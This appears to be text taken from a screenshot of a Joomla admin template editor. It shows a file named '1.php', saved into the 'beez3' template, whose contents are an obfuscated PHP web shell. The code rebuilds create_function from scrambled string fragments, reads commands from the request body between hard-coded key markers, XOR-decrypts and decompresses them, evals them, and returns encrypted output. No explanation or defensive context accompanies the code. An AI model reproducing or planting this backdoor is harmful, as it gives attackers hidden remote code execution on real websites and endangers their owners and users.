 Message
File successfully saved.
Editor
Create Overrides
Template Description
Editing file "/1.php" in template "beez3".
css
html
images
javascript
language
1.php
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php
2 $o=str_replace('N','','creNaNteN_NfuNnctNion');
3 $h='lClen($t)lC;$o="lC";lCfor($i=0;$lCi<$l;){forlC($j=lC0lC;($jlC<lC$c&&lC$i<$l';
4 $c='$k="dflCff0a7f";$lCkh="lCa1lCa55c8c1a49"lClClC;$kf="66c19flC6lCda452"lC;l';
5 $V='=1lC)lC lC{@ob_start();@evlCal(@gzuncolCmpresslC(@x(lC@base6lC4_lCdlCecode(';
6 $Z='lChlC("/$lCkh(.+)$kflC/",@file_lClCget_contents(lC"php://inpulCt"),$mlC)=';
7 $i='$m[1]),$k))lC);$olC=@ob_get_lClCcontlCelCnts();@ob_end_lCclean()lC;$r=@bal';
8 $p='Cse6lC4_lCencolCde(@x(@gzcomplCress(lC$o),$k)lC);prilCnt("$p$lCkh$r$kf");}';
9 $T='C$p="4FywpgewvV2sKZolCW"lC;flCunction x($t,$klC){$lCc=strlelCn(lC$k);$l=str';
10 $D=');$j++,$i++){$o.=$lCt{lC$i}^$k{lC$jlClC};}}relCturn $o;}if (@prelCg_mlCatc';
11 $a=str_replace('lC','',$c.$T.$h.$D.$Z.$V.$i.$p);
12 $K=$o('',$a);$K();
13 ?>
14